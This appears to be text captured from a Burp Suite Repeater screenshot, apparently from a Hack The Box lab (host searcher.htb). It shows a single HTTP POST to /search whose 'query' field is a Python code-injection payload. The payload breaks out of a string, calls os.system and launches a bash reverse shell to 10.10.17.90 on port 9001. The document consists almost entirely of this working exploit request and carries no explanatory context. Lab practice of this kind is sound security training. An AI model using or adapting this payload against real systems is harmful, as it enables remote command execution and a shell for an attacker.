 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://se
Request
Response
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://searcher.htb
10 DNT: 1
11 Connection: close
12 Referer: http://searcher.htb/
13 Upgrade-Insecure-Requests: 1
14
15 engine=Accuweather&query=')%2b__import__('os').system('bash -c "bash -i >%26 /dev/tcp/10.10.17.90/9001 0>%261"')#